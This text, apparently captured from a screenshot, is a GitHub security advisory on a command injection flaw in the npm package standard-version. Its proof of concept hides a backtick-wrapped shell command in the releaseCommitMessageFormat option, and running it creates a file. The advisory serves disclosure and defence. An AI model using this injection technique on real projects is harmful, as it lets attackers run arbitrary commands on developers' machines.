 Google News - For You
GitHub security team find
conventional-changelog/s
Command Injection in sta
Git - Ta
github.com/advisories/GHSA-7xcx-6wjh-7xp2
The following proof-of-concept illustrates the vulnerability. First install Standard Version and create an empty
git repo to run the PoC in:
npm install standard-version
git init
echo "foo" > foo.txt # the git repo has to be non-empty
git add foo.txt
git commit -am "initial commit"
Now create a file with the following contents:
var fs = require("fs");
// setting up a bit of environment
fs.writeFileSync("package.json", '{"name": "foo", "version": "1.0.0"}');
const standardVersion = require('standard-version')
standardVersion({
noVerify: true,
infile: 'foo.txt',
releaseCommitMessageFormat: "bla `touch exploit`"
})
and run it:
node test.js
Notice that a file named exploit has been created.
This vulnerability is similar to command injection vulnerabilities that have been found in other Javascript
libraries. Here are some examples:
CVE-2020-7646,
CVE-2020-7614,
CVE-2020-7597,
CVE-2019-10778,